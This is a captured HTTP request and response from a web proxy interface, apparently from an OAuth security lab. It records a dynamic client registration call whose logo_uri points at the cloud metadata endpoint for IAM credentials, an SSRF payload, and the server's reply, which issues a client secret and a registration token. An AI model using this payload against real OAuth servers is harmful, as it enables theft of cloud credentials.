 请求
美化 Raw Hex Chinese \n
1 POST /reg HTTP/2
2 Host: oauth-0aed00b00438c3b880282e2d02190081.oauth-server.net
3 Content-Type: application/json
4 Content-Length: 156
5
6 {
7 "redirect_uris":[
8 "https://example.com"
9 ],
10 "logo_uri":
"http://169.254.169.254/latest/meta-data/iam/security-credentials/ad
min/"
11 }
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 Chinese \n
"post_logout_redirect_uris":[
],
"require_auth_time":false,
"response_types":[
"code"
],
"subject_type":"public",
"token_endpoint_auth_method":"client_secret_basic",
"introspection_endpoint_auth_method":"client_secret_basic",
"revocation_endpoint_auth_method":"client_secret_basic",
"require_signed_request_object":false,
"request_uris":[
],
"client_id_issued_at":1719296195,
"client_id":"67htII06cniC6_uYXfxHg",
"client_secret_expires_at":0,
"client_secret":
"7tvkdjIGYvvHKonDKIVK4etRTJGMWhB1a9HE1SwjyRXPfogXdli0xoVU0hqTjxw5vUR
HdINETkBwiw2MTp9dYg",
"logo_uri":
"http://169.254.169.254/latest/meta-data/iam/security-credentials/ad
min/",
"redirect_uris":[
"https://example.com"
],
"registration_client_uri":
"https://oauth-0aed00b00438c3b880282e2d02190081.oauth-server.net/reg
/67htII06cniC6_uYXfxHg",
"registration_access_token":
"vuNj7LKiJfeD968kzBBGLi_g0TKW02dV1R4qXiAeBpT"
}
搜索... 0匹配
Inspector
请求属性
请求查询参数
请求cookies
请求头
响应头